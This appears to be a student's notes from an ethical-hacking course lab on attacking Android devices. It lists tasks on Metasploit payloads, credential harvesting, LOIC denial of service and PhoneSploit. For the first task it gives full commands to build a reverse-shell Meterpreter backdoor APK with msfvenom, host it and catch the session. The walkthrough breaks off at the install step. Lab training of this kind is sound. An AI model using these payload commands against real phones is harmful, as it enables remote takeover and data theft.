Lab 1: Hack Android Devices
Lab 1: Hack Android Devices
Module 17: Hacking Mobile Platforms
Lab 1: Hack Android Devices
Task 1: Hack an Android Device by Creating Binary Payloads using Parrot Security
Attackers use various tools such as Metasploit to create binary payloads, which are sent to the target system to
gain control over it. The Metasploit Framework is a Ruby-based, modular penetration testing platform that enables you
to write, test, and execute exploit code. It contains a suite of tools that you can use to test security vulnerabilities,
enumerate networks, execute attacks, and evade detection. Meterpreter is a Metasploit attack payload that provides an
interactive shell that can be used to explore target machines and execute code.
In this task, we will use Metasploit to create a binary payload in Parrot Security to hack an Android device.
this lab requires the phone to download malicious file so unless its already there wont be on test.
refer to blog
---------------------------------------------------------------------------------------------------------------------------------------
Module 17: Hacking Mobile Platforms
Lab 1: Hack Android Devices
Task 2: Harvest users’ credentials using the Social-Engineer Toolkit
Attackers use various tools such as Metasploit to create binary payloads, which are sent to the target system to gain control
over it. The Metasploit Framework is a Ruby-based, modular penetration testing platform that enables you to write, test, and
execute exploit code. It contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute
attacks, and evade detection. Meterpreter is a Metasploit attack payload that provides an interactive shell that can be used to
explore target machines and execute code.
requires email malciious stuff social engineer download to phone not gonna be on test ...
refer to blog
---------------------------------------------------------------------------------------------------------------------------------------
Module 17: Hacking Mobile Platforms
Lab 1: Hack Android Devices
Task 3: Launch a DoS Attack on a Target Website using Low Orbital Cannon (LOIC) on the Android Mobile Platform'
Low Orbit Ion Cannon (LOIC) is an open-source network stress testing and Denial-of-Service (DoS) attack application.
LOIC performs a DoS attack (or when used by multiple individuals, a DDoS attack) on a target site by flooding the server
with TCP or UDP packets with the intention of disrupting the service of a particular host. People have used LOIC to join
voluntary botnets.
In this task, we will use LOIC on the Android mobile platform to launch a DoS attack on a target website.
refer to blog
---------------------------------------------------------------------------------------------------------------------------------------
Module 17: Hacking Mobile Platforms
Lab 1: Hack Android Devices
Task 4: Exploit the Android Platform through ADB using PhoneSploit
Android Debug Bridge (ADB) is a versatile command-line tool that lets you communicate with a device. ADB facilitates a variety of
device actions such as installing and debugging apps, and provides access to a Unix shell that you can use to run several different
commands on a device.
Usually, developers connect to ADB on Android devices by using a USB cable, but it is also possible to do so wirelessly by enabling
a daemon server at TCP port 5555 on the device.
In this task, we will exploit the Android platform through ADB using the PhoneSploit tool.
refer to blog review back this one
---------------------------------------------------------------------------------------------------------------------------------------
Lab Scenario
The number of people using smartphones and tablets is on the rise, as these devices support a wide range of functionalities. Android is the most popular mobile OS, because it is a platform open to all applications. Like other OSes, Android has its vulnerabilities, and not all Android users install patches to keep OS software and apps up to date and secure. This casualness enables attackers to exploit vulnerabilities and launch various types of attacks to steal valuable data stored on the victims’ devices.
Owing to the extensive usage and implementation of bring your own device (BYOD) policies in organizations, mobile devices have become a prime target for attacks. Attackers scan these devices for vulnerabilities. These attacks can involve the device and the network layer, the data center, or a combination of these.
As a professional ethical hacker or pen tester, you should be familiar with all the hacking tools, exploits, and payloads to perform various tests mobile devices connected to a network to assess its security infrastructure.
In this lab, we will use various tools and techniques to hack the target mobile device.
Lab Objectives
- Hack an Android device by creating binary payloads using Parrot Security
- Harvest Users’ Credentials using the Social-Engineer Toolkit
- Launch a DoS attack on a target website using Low Orbital Cannon (LOIC) on the Android mobile platform
- Exploit the Android platform through ADB using PhoneSploit
Overview of Hacking Android Platforms
Android is a software environment developed by Google for mobile devices. It includes an OS, a middleware, and key applications. Its Linux-based OS is designed especially for portable devices such as smartphones and tablets. Android has a stack of software components categorized into six sections (System Apps, Java AP Framework, Native C/C++ Libraries, Android Runtime, Hardware Abstraction Layer [HAL], and Linux kernel) and five layers.
Owing to the increase in the number of users with Android devices, they have become the primary targets for hackers. Attackers use various Android hacking tools to discover vulnerabilities in the platform, and then exploit them to carry out attacks such as DoS, Man-in-the-Disk, and Spear phone attacks.
Task 1: Hack an Android Device by Creating Binary Payloads using Parrot Security
Attackers use various tools such as Metasploit to create binary payloads, which are sent to the target system to gain control over it. The Metasploit Framework is a Ruby-based, modular penetration testing platform that enables you to write, test, and execute exploit code. It contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection. Meterpreter is a Metasploit attack payload that provides an interactive shell that can be used to explore target machines and execute code.
In this task, we will use Metasploit to create a binary payload in Parrot Security to hack an Android device.
Click Parrot Security to switch to the Parrot Security machine.

In the login page, the attacker username will be selected by default. Enter password as toor in the Password field and press Enter to log in to the machine.
If a Parrot Updater pop-up appears at the top-right corner of Desktop, ignore and close it.
If a Question pop-up window appears asking you to update the machine, click No to close the window.
Click the MATE Terminal icon at the top of the Desktop window to open a Terminal window.


A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.

In the Parrot Terminal window, type service postgresql start and press Enter to start the database service.

Type msfvenom -p android/meterpreter/reverse_tcp --platform android -a dalvik LHOST=10.10.10.13 R > Desktop/Backdoor.apk and press Enter to generate a backdoor, or reverse meterpreter application.
This command creates an APK (Backdoor.apk) on Desktop under the Root directory. In this case, 10.10.10.13 is the IP address of the Parrot Security machine.

Now, share or send the Backdoor.apk file to the victim machine (in this lab, we are using the Android emulator as the victim machine).
In this task, we are sending the malicious payload through a shared directory, but in real-life cases, attackers may send it via an attachment in an email, over Bluetooth, or through some other application or means.
Execute the below commands to create a share folder:
If the shared folder is not present, navigate to /var/www/html and create a folder named share, using below commands:
- Type mkdir /var/www/html/share and press Enter to create a shared folder
- Type chmod -R 755 /var/www/html/share and press Enter
- Type chown -R www-data:www-data /var/www/html/share and press Enter
Now, type service apache2 start and press Enter to start the Apache web server.
Type cp /root/Desktop/Backdoor.apk /var/www/html/share/ and press Enter to copy the Backdoor.apk file to the location share folder.

Type msfconsole and press Enter to launch the Metasploit framework.

In msfconsole, type use exploit/multi/handler and press Enter.

Now, issue the following commands in msfconsole:
- Type set payload android/meterpreter/reverse_tcp and press Enter.
- Type set LHOST 10.10.10.13 and press Enter.

- Type show options and press Enter. This command lets you know the listening port (in this case, 4444), as shown in the screenshot.
Type exploit -j -z and press Enter. This command runs the exploit as a background job.

Click Android to switch to the Android emulator machine.

If the Android machine is non-responsive then, click Commands icon from the top-left corner of the screen, navigate to Power --> Reset/Reboot machine.
If Reset/Reboot machine pop-up appears, click Yes to proceed.
In the Android Emulator GUI, click the Chrome icon on the lower section of the Home Screen to launch the browser


In the address bar, type http://10.10.10.13/share and press Enter.
If a Browse faster. Use less data. notification appears, click No thanks.
If a pop up appears, click Allow.

The Index of /share page appears; click Backdoor.apk to download the application package file.
After the download finishes, a notification appears at the bottom of the browser window. Click Open to open the application.
If Chrome needs storage access to download files, a pop-up will appear; click Continue. If any pop-up appears stating that the file contains a virus, ignore the message and download the file anyway.
In Allow Chrome to access photos, media, and files on your device?, click ALLOW.
If a warning message appears at the lower section of the browser window, click OK.

Open with option appears, choose Package installer and click Always.

A MainActivity screen appears; click Next, and then Install.
